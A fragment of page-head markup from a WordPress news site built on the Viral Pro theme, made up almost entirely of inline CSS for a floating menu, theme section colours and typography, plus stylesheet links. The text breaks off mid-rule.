.sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title 